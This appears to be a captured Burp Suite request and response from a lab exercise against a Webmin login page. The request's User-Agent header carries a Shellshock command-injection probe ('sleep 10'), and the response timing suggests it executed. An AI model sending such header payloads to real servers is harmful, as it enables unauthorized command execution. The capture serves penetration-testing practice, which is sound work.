 Request
Pretty Raw Hex \n
1 POST /session_login.cgi HTTP/1.1
2 Host: 10.129.1.226:10000
3 Cookie: elastixSession=39bdb9st6f8kkrsvahnc2gaog7; PHPSESSID=
ba0rie1npp5e7jfggvui4u3kd7; testing=1; ARI=lcqp5o60aseup3uj52jki1c6q1
4 User-Agent: () { :; };sleep 10
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
6 Accept-Language: zh-CN,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://10.129.1.226:10000
11 Referer: https://10.129.1.226:10000/session_login.cgi
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 page=%2F&user=admin&pass=admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Document follows
2 Date: Tue, 27 Sep 2022 15:40:39 GMT
3 Server: MiniServ/1.570
4 Connection: close
5 Set-Cookie: testing=1; path=/; secure
6 pragma: no-cache
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Cache-Control: post-check=0, pre-check=0
10 Content-type: text/html; Charset=iso-8859-1
11
12 <!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
13 <html>
14 <head>
15 <link rel='stylesheet' type='text/css' href='
/unauthenticated/style.css' />
16 <script type='text/javascript' src='/unauthenticated/toggleview.js'
>
</script>
17 <script>
18 var rowsel = new Array();
19 </script>
20 <script type='text/javascript' src='/unauthenticated/sorttable.js'>
</script>
21 <meta http-equiv="Content-Type" content="text/html;
Charset=iso-8859-1">
22 <title>
</title>
23 <title>
Login to Webmin
</title>
</head>
24 <body bgcolor=#ffffff link=#0000ee vlink=#0000ee text=#000000
onLoad='document.forms[0].pass.value = "";
document.forms[0].user.focus()'>
25 <table class='header' width=100%>
<tr>
26 <td id='headln2l' width=15% valign=top align=left>
</td>
27 <td id='headln2c' align=center width=70%>
<font size=+2>
</font>
</td>
28 <td id='headln2r' width=15% valign=top align=right>
</td>
</tr>
</table>
29 <p>
<center>
30 <h3>
Login failed. Please try again.
</h3>
<p>
31
32 <form class='ui_form' action='/session_login.cgi' method=post
>
33 <input class='ui_hidden' type=hidden name="page" value="/">
34 <table class='shrinkwrapper' width=40% class='loginform'>
35 <tr>
Search... matches
INSPECTOR
Done 2,774 bytes | 10,543 millis